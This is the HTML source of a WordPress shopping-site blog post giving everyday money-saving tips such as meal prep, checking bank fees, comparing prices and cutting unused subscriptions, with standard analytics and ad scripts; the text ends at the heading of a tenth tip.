var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/cartageous.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/cartageous.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.2.7' id='thegem-settings-init-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.2.7' id='thegem-fullwidth-optimizer-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/brainiac-commerce/js/ajax-widget-search.js?ver=2.5.7' id='ajax-widget-search-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' async id='revmin-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-K5MH8LK' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cartageous.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K5MH8LK");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://cartageous.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cartageous.com/wp-json/wp/v2/posts/8983" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cartageous.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel='shortlink' href='https://cartageous.com/?p=8983' />
<link rel="alternate" type="application/json+oembed" href="https://cartageous.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fsneaky-ways-to-save-money%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cartageous.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fsneaky-ways-to-save-money%2F&#038;format=xml" />


<script type="text/javascript">var ajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";</script><script type="text/javascript">
           var ajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";
         </script><script>var paramsFromURL = {'auth': '','on': '','in': '','subid': '','click_id': '','clickId': '',};</script><script>
      var url = new URL(location);
      var paramsListString = 'auth,on,in,subid,click_id,clickId';
      var paramsArray = paramsListString.split(',');
      paramsArray.forEach(function(param) {
        url.searchParams.delete(param);  
      });
      history.replaceState(null, document.title, url);
      //(function(w,d,t,x,m,l,p){w['XMLPlusObject']=m;w[m]=w[m]||function(){(w[m].q=w[m].q||[]).push(arguments)},w[m].l=1*new Date();l=d.createElement(t),p=d.getElementsByTagName(t)[0];l.type="text/javascript";l.async=1;l.defer=1;l.src=x;p.parentNode.insertBefore(l,p)})(window,document,'script','https://s.yimg.com/ds/scripts/xmlp.js','xmlp');
  </script><meta name="generator" content="Site Kit by Google 1.147.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cartageous.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N69WTV6' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8981898469359781"
     crossorigin="anonymous"></script><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" sizes="32x32" />
<link rel="icon" href="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" />
<meta name="msapplication-TileImage" content="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.home .mc4wp-form-fields h5 {
    display: none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Sneaky Ways to Save Money This Week"/>
<meta property="og:description" content="Trying to be kinder to your budget? It may be easier than you think. Check out our favorite sneaky ways to save money!"/>
<meta property="og:site_name" content="Cartageous"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://cartageous.com/blog/sneaky-ways-to-save-money/"/>
<meta property="og:image" content="https://cartageous.com/wp-content/uploads/2023/02/Cart_Saving-Money-This-Week_feature-Image-thegem-blog-timeline-large.jpg"/>

<meta itemprop="name" content="Sneaky Ways to Save Money This Week"/>
<meta itemprop="description" content="Trying to be kinder to your budget? It may be easier than you think. Check out our favorite sneaky ways to save money!"/>
<meta itemprop="image" content="https://cartageous.com/wp-content/uploads/2023/02/Cart_Saving-Money-This-Week_feature-Image-thegem-blog-timeline-large.jpg"/>
</head>


<body class="post-template-default single single-post postid-8983 single-format-standard wpb-js-composer js-comp-ver-5.4.7 vc_responsive">







    <div id="page" class="layout-fullwidth header-style-3">

                    <a href="#page" class="scroll-top-button"></a>
        
        
            
            <div id="site-header-wrapper"  class="  sticky-header-on-mobile" >

                
                
                <header id="site-header" class="site-header mobile-menu-layout-default" role="banner">
                                        
                                            <div class="container">
                            <div class="header-main logo-position-left header-layout-default header-style-3">
                                
                                    <div class="blog-mobile-only">
                                        <nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
                                            <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                            <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1261 megamenu-first-element"><a href="https://cartageous.com/">Home</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-5595 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596 megamenu-first-element"><a href="https://cartageous.com/category/">Category</a></li>
	<li id="menu-item-5598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598 megamenu-first-element"><a href="https://cartageous.com/brand/">Brand</a></li>
	<li id="menu-item-5597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597 megamenu-first-element"><a href="https://cartageous.com/merchant/">Merchant</a></li>
</ul>
</li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723 megamenu-first-element"><a href="https://cartageous.com/featured-merchants/">Featured Merchants</a></li>
<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224 megamenu-first-element"><a href="https://cartageous.com/blog/">Blog</a></li>
<li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964 megamenu-first-element"><a href="https://cartageous.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://cartageous.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                    </nav>
                                    </div>

                                    <div class="site-title">
                                        <div class="site-logo"  style="width:164px;">
	<a href="https://cartageous.com/" rel="home">
					<span class="logo"><img src="https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_1x.png" srcset="https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_1x.png 1x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_2x.png 2x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_3x.png 3x" alt="Cartageous" style="width:164px;" class="default"/><img src="https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_1x.png" srcset="https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_1x.png 1x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_2x.png 2x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_3x.png 3x" alt="Cartageous" style="width:132px;" class="small"/></span>
			</a>
</div>
                                    </div>
                                    <div class="blog-mobile-only socials"><nav id="primary-navigation" style="display: inline-block;"><ul id="primary-menu" class="nav-menu styled no-responsive dl-menu" style="margin: 0 !important; position: relative !important; opacity: 1 !important"><li class="menu-item menu-item-search"><a href="#" style="display: block !important; padding: 0 0 27px !important; line-height:17px"></a><div class="minisearch" style="left:-180px !important;"><form role="search" id="searchform" class="sf" action="http://s16214.p414.sites.pressdns.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul></nav><a href="https://www.facebook.com/CartageousShopping/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a><a href="https://www.instagram.com/shopcartageous/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a><a href="https://www.pinterest.ca/cartageouscom/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a><a href="https://twitter.com/shopcartageous" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a></div>
                                    <!-- added ac-->
                                    <div class="bc-top-search">
                                        <form role="search" method="get" id="searchform" class="searchform" action="https://cartageous.com/" >
    <div class="dl-menu" style="padding-left: 20px;padding-right: 20px;">
    <input type="text" class="sf-input bc-search-bar" style="" value="" name="s" id="s" placeholder="Search for anything" />
    <input type="image" alt="Search" class="bc-search-icon" src="https://cartageous.com/wp-content/themes/thegem-child/images/search_lens.png" />
    </div>
    </form>                                    </div>
                                    <!-- added ac-->



                                                                                                                        <nav id="primary-navigation" class="site-navigation primary-navigation hide-on-mobile" role="navigation">
                                                <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                                <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1261 megamenu-first-element"><a href="https://cartageous.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-5595 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596 megamenu-first-element"><a href="https://cartageous.com/category/">Category</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598 megamenu-first-element"><a href="https://cartageous.com/brand/">Brand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597 megamenu-first-element"><a href="https://cartageous.com/merchant/">Merchant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723 megamenu-first-element"><a href="https://cartageous.com/featured-merchants/">Featured Merchants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224 megamenu-first-element"><a href="https://cartageous.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964 megamenu-first-element"><a href="https://cartageous.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://cartageous.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                            </nav>
                                                                                                                                        </div>
                        </div>
                                        </header><!-- #site-header -->
                            </div><!-- #site-header-wrapper -->

        
        <div id="main" class="site-main">
<div id="main-content" class="main-content">

<div class="block-content no-top-margin">
    <div class="container blog-container">
        <div class="panel row panel-sidebar-position-right with-sidebar">

            <div class="panel-center col-lg-9 col-md-9 col-sm-12 custom-padding">

                <script>jQuery(document).ready(function () {advHelper.init({"paginationSystem":"serverside","nextPageSelector":".gem-pagination .next","prevPageSelector":".gem-pagination .prev","searchParams":{"kw":"finance","on":6,"psid":"11956","auth":"svKQL"},"prevArgs":null,"nextArgs":null,"ip":"52.25.133.208","site":"https:\/\/cartageous.com"});});</script><div class="adv-text-top"></div>
                <a href="https://cartageous.com/finance">Back to blog</a><h1>Sneaky Ways to Save Money This Week</h1>                <article id="post-8983" class="post-8983 post type-post status-publish format-standard has-post-thumbnail category-finance tag-finance tag-finance-tips">

                    <div class="entry-content post-content">
                        <div class="blog-post-image centered-box" style="position:relative"><div class="post-featured-content">		<picture>
						<img src="https://cartageous.com/wp-content/uploads/2023/02/Cart_Saving-Money-This-Week_feature-Image.jpg" width="1080" height="650"  class="img-responsive" alt="Cart_Saving-Money-This-Week_feature-Image" />
		</picture>
		</div></div>                        
                            <div class="post-meta date-color">
                                <div class="entry-meta single-post-meta clearfix gem-post-date">
                                    <div class="post-meta-right">

                                                                                                                                                                                                            <span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://cartageous.com/blog/tips-gloomiest-time-of-year/" rel="prev">&#xe636;</a></span>                                                <span
                                                        class="post-meta-category-link"><a
                                                            href="https://cartageous.com/blog/category/finance/">&#xe620;</a>
                                                    </span>                                                <span class="post-meta-navigation-next" title="Next post"><a href="https://cartageous.com/blog/retro-rewind-flared-pants/" rel="next">&#xe634;</a></span>											</span>
                                                                            </div>
                                    <div class="post-meta-left">
                                                                                    <span class="blog-mobile-only"><a href="https://cartageous.com/blog/category/finance/" title="View all posts in Finance">Finance</a></span>
                                                                                                                            <span class="post-meta-author blog-mobile-only-author">By <a href="https://cartageous.com/blog/author/allisoncollins/">Allison Wheeler</a></span>
                                                                                                                            <span
                                                    class="sep"></span> <span
                                                    class="post-meta-categories"><a href="https://cartageous.com/blog/category/finance/" title="View all posts in Finance">Finance</a></span>
                                                                                                                                                                            <span class="sep"></span> <span
                                                    class="post-meta-date">February 27, 2023</span>
                                                                            </div>
                                </div><!-- .entry-meta -->
                            </div>
                            
                        
                        <p>Saving money doesn&#8217;t involve completely locking down your <a href="https://cartageous.com/blog/good-credit-card-habits/" target="_blank" rel="noopener">credit cards</a> and checking account. In fact, there are plenty of sneaky ways to save money that don&#8217;t require much effort at all. Keep reading for some smart ways to cut down on your spending.</p>
<h2>1. Meal Prep</h2>
<p>You don&#8217;t have to meal prep *every* meal during the week, but just bringing your lunch to work 2-3 days each week can save you more money than you think. You don&#8217;t have to stop at your office lunches either — prepping your breakfast and dinner with nutritious options is good for your wallet and your health!</p>
<h2>2. Check Your Checking Account</h2>
<p>Are you paying a monthly fee just to have a checking account with your bank? If so, you may want to explore other options. There are plenty of banks and credit unions offering free checking and savings to their customers, and it may be worth the switch!</p>
<h2>3. Check Prices Before You Buy</h2>
<p>If you need to make a non-grocery purchase, take a few minutes to check if there&#8217;s a cheaper option out there. You never know if another store is running a promotion or if it&#8217;s marked down elsewhere. There are also plenty of browser extensions that do all of the work for you — <a href="https://www.joinhoney.com/" target="_blank" rel="noopener">Honey</a>, <a href="https://capitaloneshopping.com/" target="_blank" rel="noopener">Capital One Shopping</a> and <a href="https://www.rakuten.com/" target="_blank" rel="noopener">Rakuten</a> are all solid options.</p>
<h2>4. Carry Cash</h2>
<p>If you&#8217;re guilty of swiping your card and cringing at your statement later, it may pay off to carry cash instead. This is one of our favorite sneaky ways to save money. You&#8217;ll be able to see how much you have without checking a bank app, and it will give you a better idea of how much your purchases actually add up.</p>
<h2>5. Switch Up Your Grocery Shopping</h2>
<p>Think about how you grocery shop. Do you head to the store when you&#8217;re starving, or impulse buy everything near the cash register? Come up with a game plan before you get your groceries. It may pay off to place a pickup order or make a detailed list and stick to it. Just inspect your pantry and fridge to ensure you&#8217;re not buying something you already have.</p>
<h2>6. Revisit Your Subscriptions</h2>
<p>Most of us have a handful of streaming subscriptions, but do we <em>really</em> use all of them every month? Take a second to explore all of your subscriptions and make cuts as needed. Many of them will allow you to easily pause your account so that you can resume it later.</p>
<h2>7. Designate No-Spend Days</h2>
<p>Challenge yourself to a no-spend day! Designate a day of the week where you won&#8217;t spend any money. Not only will it add up over time, but it will help you be more mindful of your purchases and your triggers to spend money on things you don&#8217;t need.</p>
<h2>8. Consider Your Commute</h2>
<p>If you drive to work, apps like <a href="https://www.gasbuddy.com/" target="_blank" rel="noopener">GasBuddy</a> can help you find the cheapest gas stations in your area to save some cash at the pump. You can even use their free fuel card to save up to 25 cents per gallon. If you drive on toll roads, invest in a toll tag for your vehicle. That can save you anywhere from 10-20% on tolls.</p>
<h2>9. Reconsider Your Gym Membership</h2>
<p>If you consistently use your gym membership, this tip isn&#8217;t for you! However, if you can&#8217;t remember the last time you&#8217;ve been to the gym or studio, you may want to consider pressing pause. Don&#8217;t pay for things you don&#8217;t use!</p>
<h2>10. Investigate Your Insurance</h2>
